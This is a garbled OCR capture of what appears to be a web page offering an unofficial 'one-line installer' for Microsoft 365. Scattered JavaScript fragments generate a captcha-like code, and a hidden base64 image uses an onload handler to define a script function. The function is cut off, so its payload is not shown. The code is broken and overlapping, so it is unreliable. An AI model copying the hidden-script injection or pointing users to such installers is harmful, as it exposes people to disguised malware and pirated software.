
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const...
Read More
Microsoft 365 Personal x64-x86 Silent Setup
Multilanguage Latest Build (CtrlHD) One-Line
Installer
Juni 13, 2026
Uncategorized
🔐 Hash sum: f18a1c76ef23d9a1bc7bc45a4f3d330c📅 Last update:
2026-06-06 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var